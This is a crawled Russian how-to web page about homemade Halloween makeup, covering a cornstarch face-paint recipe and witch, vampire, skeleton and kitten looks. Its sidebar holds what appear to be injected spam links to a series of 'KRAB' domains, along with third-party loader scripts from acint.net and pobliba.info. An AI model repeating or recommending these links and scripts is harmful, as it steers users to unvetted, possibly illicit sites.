

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://snami-prosto.ru/article-296
body_size: 8863
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>ПРОСТО макияж на Хэллоуин</title>
  <meta name="keywords" content="макияж на хэллоуин, грим на хэллоуин, образ на хэллоуин">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link href="/style.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="Свежие статьи сайта «С нами — ПРОСТО»" href="/rss">
  <style type="text/css">
  .ya-page_js_yes .ya-site-form_inited_no { display: none; }
  </style>
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/373/2/107373.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --></head>
<body>
  <table class="logo">
    <tr>
      <td class="logo"><img border="0" src="/content/pictures/design/logo.gif" width="200" height="89" alt=""></td>
      <td class="logotext"><img border="0" src="/content/pictures/design/text.png" width="670" height="150" alt=""></td>
    </tr>
  </table>
  <table class="full">
    <col width="320">
    <col width="*">
    <col width="220">
    <tr>
      <td class="lang" width="100%">
        <div class="ya-site-form ya-site-form_inited_no" onclick="return {'bg': 'transparent', 'target': '_blank', 'language': 'ru', 'suggest': false, 'tld': 'ru', 'site_suggest': false, 'action': 'http://yandex.ru/sitesearch', 'webopt': false, 'fontsize': 14, 'arrow': false, 'fg': '#000000', 'searchid': '1952982', 'logo': 'rb', 'websearch': false, 'type': 3}">
          <form action="http://yandex.ru/sitesearch" method="get" target="_blank">
            <input type="hidden" name="searchid" value="1952982"> <input type="hidden" name="l10n" value="ru"> <input type="hidden" name="reqenc" value="windows-1251"> <input type="text" name="text" value=""> <input type="submit" value="Найти">
          </form>
        </div>
        <script type="text/javascript">
        (function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;(' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1&&(e.className+=' ya-page_js_yes');s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');
        </script>
      </td>
      <td class="topmenu" colspan="2">
        <table class="main">
          <tr>
            <td class="menuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a></td>
            <td class="menuitem"><a class="menu" href="/partition-5" title="Главная страница раздела &laquo;Праздники и подарки&raquo;">Праздники и подарки</a></td>
            <td class="menuitem"><a class="menu" href="/partition-5-articles" title="Каталог статей раздела &laquo;Праздники и подарки&raquo;">Статьи</a></td>
            <td class="menuitem"><a class="menu" href="/partition-5-services" title="Сервисы раздела &laquo;Праздники и подарки&raquo;">Сервисы</a></td>
            <td class="menuitem"><a class="menu" href="/article-296-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО макияж на Хэллоуин&raquo;">Ответы</a></td>
            <td class="menuitem"><a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="news">
        <p>&nbsp;</p>
        <div align="center">
          <br>
          <br>
          
        </div>
        <p>&nbsp;</p>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое популярное</h1>
              <h2 class="hdr2"><a class="real" href="/article-416" title="Как сделать шляпу своими руками? ПРОСТО!">Как сделать шляпу своими руками? ПРОСТО!</a></h2>
              <p class="thebest"><a href="/article-416" title="Как сделать шляпу своими руками? ПРОСТО!"><img class="half-preview" align="left" src="/content/pictures/icon/article-416.jpg" alt="Как сделать шляпу своими руками? ПРОСТО!"></a> Газеты, одноразовые тарелки, обои, ватман&nbsp;&mdash; все это может быть использовано, если Вы задались вопросом о том, как сделать шляпу своими руками. Данная статья расскажет, как сделать шляпу из бумаги, ткани и других подручных материалов, ведь в преддверии детских праздников родителям зачастую приходится быть предельно изобретательными. Давайте&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-317" title="ПРОСТО о том, как правильно выбрать красную икру">ПРОСТО о том, как правильно выбрать красную икру</a></h2>
              <p class="thebest"><a href="/article-317" title="ПРОСТО о том, как правильно выбрать красную икру"><img class="half-preview" align="left" src="/content/pictures/icon/article-317.jpg" alt="ПРОСТО о том, как правильно выбрать красную икру"></a> Красная икра известна не только своим великолепным вкусом, но и полезными свойствами, наличию которых она обязана содержащимся в ней витаминам и аминокислотам. Но чтобы сполна ощутить и то, и другое, Вам ПРОСТО необходимо&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-378" title="ПРОСТО украшение свадебных машин своими руками">ПРОСТО украшение свадебных машин своими руками</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-262" title="Кубинская вечеринка&nbsp;&mdash; это ПРОСТО!">Кубинская вечеринка&nbsp;&mdash; это ПРОСТО!</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-310" title="ПРОСТО открытки на день рождения своими руками">ПРОСТО открытки на день рождения своими руками</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-318" title="ПРОСТО икебана своими руками">ПРОСТО икебана своими руками</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-389" title="Как сделать корону своими руками? ПРОСТО!">Как сделать корону своими руками? ПРОСТО!</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-120" title="Гавайская вечеринка&nbsp;&mdash; весело и ПРОСТО!">Гавайская вечеринка&nbsp;&mdash; весело и ПРОСТО!</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-480" title="ПРОСТО свадебный букет своими руками">ПРОСТО свадебный букет своими руками</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-368" title="Как сделать елку из бисера? ПРОСТО!">Как сделать елку из бисера? ПРОСТО!</a></h2>
            </td>
          </tr>
        </table>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое полезное</h1><br> KRAB6.CC на сайте <a href='https://krab-6cc.ru/'>krab6.cc</a>. | Смотрите <a href='https://krab-7cc.ru/'>здесь</a> kRAB7.CC. | Смотрите <a href='https://krab-8cc.ru/'>http://www.krab8.cc</a> kRAB8.CC. | KRAB9.CC на <a href='https://krab-9cc.ru/'>krab9.cc</a>. <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf88091fd6081f2b20a459128c145b284b69d9d114" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3805804898036--><div id='zCp3_3805804898036'></div><!--t3805804898036--><div id='tzCp3_3805804898036'></div><!-- 512817 --><!--a33145461435-->
              <h2 class="hdr2"><a class="real" href="/article-29" title="ПРОСТО фартук для кухни">ПРОСТО фартук для кухни</a></h2>
              <p class="thebest"><a href="/article-29" title="ПРОСТО фартук для кухни"><img class="half-preview" align="left" src="/content/pictures/icon/article-29.jpg" alt="ПРОСТО фартук для кухни"></a> Любой покупатель новой кухонной мебели сталкивается с проблемой изготовления кухонного &laquo;фартука&raquo;, то есть с проблемой оформления и защиты стены между нижними мебельными столами и верхними шкафчиками. Прежде чем приступить к работе, необходимо четко&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-262" title="Кубинская вечеринка&nbsp;&mdash; это ПРОСТО!">Кубинская вечеринка&nbsp;&mdash; это ПРОСТО!</a></h2>
              <p class="thebest"><a href="/article-262" title="Кубинская вечеринка&nbsp;&mdash; это ПРОСТО!"><img class="half-preview" align="left" src="/content/pictures/icon/article-262.jpg" alt="Кубинская вечеринка&nbsp;&mdash; это ПРОСТО!"></a> Как минимум раз в год перед нами возникает вопрос: &laquo;Как отпраздновать день рождения?&raquo;. И не важно, свой это праздник, или хочется устроить сюрприз другу, но решение этой задачи может превратиться в настоящую&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-40" title="ПРОСТО одежда для новорожденных">ПРОСТО одежда для новорожденных</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-8" title="ПРОСТО покупаем железнодорожные билеты">ПРОСТО покупаем железнодорожные билеты</a></h2>
            </td>
          </tr>
        </table>
        <table class="counters" cellspacing="0">
          <tr>
            <td class="counteritem">
              <noscript>
              <div></div></noscript>
            </td>
          </tr>
        </table>
      </td>
      <td class="article">
        Вы уже продумали свой образ на Хэллоуин? Если костюм готов, то самое время заняться гримировкой, ведь <strong>макияж на Хэллоуин</strong> должен быть особенным! Из нашей статьи Вы узнаете, как своими силами создать грим на Хэллоуин.<br>
        <p>&nbsp;</p>
        <h1>ПРОСТО макияж на Хэллоуин</h1>
        <div style="float:left; clear:left; margin: 3px 15px; width: 150px;">
          <img class="content" src="/content/pictures/000296/001.jpg" width="150" height="200" alt="Оригинальный грим на Хэллоуин. Источник http://whicdn.com">
          <p class="underwrite">Оригинальный грим на Хэллоуин</p>
        </div>Какой бы образ на Хэллоуин Вы ни брались воплотить, Вам едва ли удастся произвести нужное впечатление без соответствующего макияжа. Тем временем, даже самый заурядный наряд может выглядеть потрясающе с тщательно продуманным гримом. Если Вы хотите примерить на себя роль зомби или вампира, то эта статья проведет Вас через ряд совсем несложных шагов и покажет, как ПРОСТО сделать превосходный грим на Хэллоуин!<br>
        <br>
        <h3>Грим на Хэллоуин своими руками: базовый рецепт</h3>Как известно, грим в магазине стоит весьма дорого, поэтому воспользуйтесь подручными средствами и создайте свои собственные домашние краски для лица. Вам понадобится: чайная ложка кукурузного крахмала, пол чайной ложки воды, пол чайной ложки холодных сливок и пищевые красители, которые можно купить в продуктовом магазине. Соедините крахмал со сливками, после этого добавьте воду и размешайте все это еще раз. После этого в смесь добавляют одну-две капли красителя нужного цвета.<br>
        <br>
        Наносить грим следует на чистое и сухое лицо при помощи пальцев и тонкой кисточки. Смыть изготовленный в домашних условиях грим на Хэллоуин достаточно легко&nbsp;&mdash; понадобится только вода и мыло.<br>
        <br>
        <h3>Идеи использования различных цветов для макияжа на Хэллоуин</h3>Белый:
        <ul>
          <li>вампир, ведьма или зомби;</li>
          <li>зловещий клоун или снеговик;</li>
          <li>собака породы далматин.</li>
        </ul><br>
        Зеленый:
        <ul>
          <li>лесная фея или эльф;</li>
          <li>лицо Шрэка или Фионы;</li>
          <li>ящерица, лягушка или жаба.</li>
        </ul><br>
        Оранжевый:
        <ul>
          <li>тигр;</li>
          <li>фея огня;</li>
          <li>тыква.</li>
        </ul><br>
        Желтый:
        <ul>
          <li>цветок (для оформления лица в роли его сердцевины).</li>
        </ul><br>
        Красный:
        <ul>
          <li>лицо дьявола с рогами;</li>
          <li>имитация крови на лице и одежде.</li>
        </ul><br>
        <h3>Поиск вдохновения: идеи образов на Хэллоуин</h3><strong><em>Образ ведьмы</em></strong><br>
        <br>
        Нанесите на лицо белый или зеленый грим. Черным карандашом для подводки глаз нарисуйте знак &laquo;V&raquo; в середине лба между бровями, а затем обозначьте им же мимические морщины вокруг рта и обведите вены на руках, чтобы придать им старушечий вид. Начешите волосы и зафиксируйте их лаком для волос. Прическу можно слегка осыпать детской присыпкой, дабы создать иллюзию седых неухоженных прядей, а для более жуткого образа на Хэллоуин поселите на локоны несколько пластиковых паучков и тараканов.<br>
        <br>
        <div class="inline_image" align="center">
          <div style="display: inline-block; padding: 3px 15px; width: 150px; vertical-align: top;">
            <img class="content" src="/content/pictures/000296/003.jpg" width="150" height="200" alt="Зеленый макияж на Хэллоуин. Источник http://www.wondercostumes.com">
            <p class="underwrite">Зеленый макияж на Хэллоуин</p>
          </div>
          <div style="display: inline-block; padding: 3px 15px; width: 150px; vertical-align: top;">
            <img class="content" src="/content/pictures/000296/004.jpg" width="150" height="200" alt="Вампирский грим на Хэллоуин. Источник http://vampiremakeuphalloween.com">
            <p class="underwrite">Вампирский грим на Хэллоуин</p>
          </div>
          <div style="display: inline-block; padding: 3px 15px; width: 150px; vertical-align: top;">
            <img class="content" src="/content/pictures/000296/002.jpg" width="150" height="200" alt="Забавный детский образ на Хэллоуин потребует разве что немного румян. Источник http://www.costumedimension.com">
            <p class="underwrite">Забавный детский образ на Хэллоуин потребует разве что немного румян</p>
          </div>
        </div>
        <div class="clear"></div><br>
        <br>
        <strong><em>Образ вампира</em></strong><br>
        <br>
        И для мужчин, и для женщин нужна белая пудра или грим, ярко-алая помада и черная подводка для глаз. Для подлинного взгляда вампира зачешите волосы назад, используя средство для фиксации волос (лак, гель и&nbsp;т.д.). Помадой нарисуйте кровоподтеки в уголках рта, создавая впечатление, что Вы только что сосали кровь человека. Обильно нанесите подводку вокруг глаз и на брови, сделав их более зловещими. Также можно добавить и клыки, которые продаются в магазине детских товаров или сувениров для праздников. Завершит образ длинный черный плащ, смастерить который легко из обычного отреза ткани. Со стороны горловины нужно смастерить кулиску и вдернуть в нее ленту, чтобы завязывать плащ на шее.<br>
        <br>
        <strong><em>Образ скелета</em></strong><br>
        <br>
        Лицо и шею тщательно обработайте белым гримом. Глаза и веки обрисуйте большими черными кругами. Убедитесь, что грим полностью покрыл глазницы, не оставив просветов. Закрасьте черным цветом кончик носа, ноздри и небольшие области под ноздрями, чтобы создать ощущение, что у Вас дыра вместо носа. Нарисуйте от уголков рта продолжение линии губ длиной около пяти сантиметров в каждую сторону. Теперь прочертите еще две тонкие линии примерно на сантиметр выше и ниже основной линии и так, чтобы они были параллельными. Далее тонкой кистью соедините эти три линии в одной точке в области скул и нарисуйте зубы.<br>
        <br>
        <div class="inline_image" align="center">
          <div style="display: inline-block; padding: 3px 15px; width: 200px; vertical-align: top;">
            <img class="content" src="/content/pictures/000296/005.jpg" width="200" height="150" alt="Макияж на Хэллоуин для скелета может быть весьма романтичным. Источник http://gdefon.ru">
            <p class="underwrite">Макияж на Хэллоуин для скелета может быть весьма романтичным</p>
          </div>
          <div style="display: inline-block; padding: 3px 15px; width: 200px; vertical-align: top;">
            <img class="content" src="/content/pictures/000296/006.jpg" width="200" height="150" alt="Веселый образ на Хэллоуин. Источник http://www.facefocus.com.au">
            <p class="underwrite">Веселый образ на Хэллоуин</p>
          </div>
        </div>
        <div class="clear"></div><br>
        <br>
        <h3>Детский макияж на Хэллоуин</h3>Для детских образов на Хэллоуин родители часто используют маски, что не всегда удобно&nbsp;&mdash; они могут ограничивать обзор и быть некомфортными. В это же время, грим обеспечивает значительный простор для творчества, особенно, если тщательно продумать все детали костюма и макияжа. Помимо типичных образов ведьм, вампиров и скелетов, детям также создают и образы животных.<br>
        <br>
        Например, для грима котенка нужно кончик носа покрасить в черный цвет, а носогубный треугольник и верхнюю губу&nbsp;&mdash; в белый. Теперь остается подрисовать красный язычок на нижней губе и черные усы. Итак, милый котенок готов. Подобным способом можно загримировать ребенка под любое другое животное.<br>
        <br>
        <h3>Теперь Вы готовы ПРОСТО сделать себе подходящий макияж на Хэллоуин и отправиться на веселую вечеринку!</h3>
        <div align="right">
          <b><i>Марина Жаднова</i></b>
        </div><i>Последнее обновление 30.09.2012</i>
        <h3 class="attention">Поддержите нас лайком!</h3>
        <p></p>
        <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
        <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetheme="counter" data-yasharetype="none" data-yasharequickservices="vkontakte,odnoklassniki,facebook,twitter,moimir,gplus"></div>
        <h3 class="attention">Расскажите друзьям!</h3>
        <p></p><br>
        <div align="left">
          <b>Далее читайте:</b> <a class="real" href="/article-300" title="ПРОСТО угощения на Хэллоуин">ПРОСТО угощения на Хэллоуин &gt;&gt;&gt;</a>
        </div><br>
        <div align="left">
          <b>Ранее на тему:</b> <a class="real" href="/article-290" title="ПРОСТО костюмы на Хэллоуин своими руками">&lt;&lt;&lt; ПРОСТО костюмы на Хэллоуин своими руками</a>
        </div>
        <p>&nbsp;</p>
        <div align="center">
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-1648975859192611";
          google_ad_slot = "9200944682";
          google_ad_width = 468;
          google_ad_height = 60;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <h2>Вопросы и ответы</h2>
        <p><b>Вопрос.</b>&nbsp;Чей кинообраз лучше использовать при создании макияжа вампирши?<br>
        <b>Ответ.</b>&nbsp;Для примера создания макияжа вампирши отлично подойдет кинообраз Мортиши Адамс в исполнении актрисы Кэролин Джонс или более известной Беллы (Кристен Стюарт).</p>
        <p><b>Вопрос.</b>&nbsp;Правда ли, что самый страшный грим на Хэллоуин используется в образе зомби?<br>
        <b>Ответ.</b>&nbsp;На самом деле страшный грим можно сделать для любого персонажа, будь то вампир или труп невесты, но если Вы хотите добиться сногсшибательного эффекта, то просто заранее продумайте не только свой образ, но и манеру поведения.</p>
        <p><a class="real" href="/article-296-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО макияж на Хэллоуин&raquo;">Все вопросы по статье &nbsp; &gt;&gt;</a></p>
        <p>&nbsp;</p>
        <div align="center"></div>
        <p>&nbsp;</p>
        <h2>Также читайте другие наши статьи похожей тематики</h2>
        <p><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-44" title="ПРОСТО список подарков на первый день рождения">ПРОСТО список подарков на первый день рождения</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-547" title="Романтический ужин дома&nbsp;&mdash; это ПРОСТО!">Романтический ужин дома&nbsp;&mdash; это ПРОСТО!</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-99" title="ПРОСТО день рождения ребенка">ПРОСТО день рождения ребенка</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-65" title="ПРОСТО письмо Деду Морозу">ПРОСТО письмо Деду Морозу</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-101" title="ПРОСТО письмо от Деда Мороза">ПРОСТО письмо от Деда Мороза</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-416" title="Как сделать шляпу своими руками? ПРОСТО!">Как сделать шляпу своими руками? ПРОСТО!</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-317" title="ПРОСТО о том, как правильно выбрать красную икру">ПРОСТО о том, как правильно выбрать красную икру</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-318" title="ПРОСТО икебана своими руками">ПРОСТО икебана своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-406" title="ПРОСТО настольные игры для всей семьи">ПРОСТО настольные игры для всей семьи</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-364" title="ПРОСТО одноразовая посуда для праздника">ПРОСТО одноразовая посуда для праздника</a></p>
      </td>
      <td class="column3">
        <script type="text/javascript">
        <!--
        google_ad_client = "ca-pub-1648975859192611";
        google_ad_slot = "6968669779";
        google_ad_width = 160;
        google_ad_height = 600;
        //-->
        </script> 
        <br>
        <br>
        <br>
        <br>
      </td>
    </tr>
    <tr>
      <td class="copyright">
        <table class="main">
          <tr>
            <td class="cprghtitem">Copyright &copy; <a class="real" href="/" title="Все права защищены!">http://snami-prosto.ru/</a>, 2006&nbsp;&ndash; 2018<br>
            При любом использовании материалов укажите автора и поставьте активную ссылку на страницу сайта</td>
          </tr>
        </table>
      </td>
      <td class="bottommenu" colspan="2">
        <table class="main">
          <tr>
            <td class="btmenuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-5" title="Главная страница раздела &laquo;Праздники и подарки&raquo;">Праздники и подарки</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-5-articles" title="Каталог статей раздела &laquo;Праздники и подарки&raquo;">Статьи</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-5-services" title="Сервисы раздела &laquo;Праздники и подарки&raquo;">Сервисы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/article-296-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО макияж на Хэллоуин&raquo;">Ответы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="article" colspan="3">
        <p align="center">Пожелания или предложения по развитию проекта <a class="real" href="/" title="С нами&nbsp;&mdash; ПРОСТО">http://snami-prosto.ru/</a> присылайте по адресу</p>
      </td>
    </tr>
  </table>
 <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=54600469&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/54600469/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="54600469" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54600469, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54600469" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=914511" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769810019481270
body_size: 397
content:
cb__utl_cb_share_1769810019481270('1ea92d09c43527572b24fe052f11127b');